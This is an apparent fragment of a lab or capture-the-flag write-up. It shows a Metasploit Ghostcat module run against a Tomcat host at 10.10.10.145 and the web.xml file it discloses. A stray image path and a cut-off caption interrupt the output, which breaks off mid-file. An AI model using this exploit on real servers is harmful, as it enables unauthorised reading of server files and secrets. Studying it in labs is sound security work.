 msf6 auxiliary(admin/http/tomcat_ghostcat) > run
[*] Running module against 10.10.10.145
<?xml version="1.0" encoding="ISO-8859-1"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
Kali Linux a...

<web-app xmlns="http://java.sun.com/xml/ns/j2ee"
    xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
    xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd"
    version="2.4">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat
  </description>

<!-- JSPC servlet mappings start -->

    <servlet>
        <servlet-name>org.apache.jsp.index_jsp</servlet-name>
        <servlet-class>org.apache.jsp.index_jsp</servlet-class>
    </servlet>

    <servlet-mapping>
        <servlet-name>org.apache.jsp.index_jsp</servlet-name>
        <url-pattern>/index.jsp</url-pattern>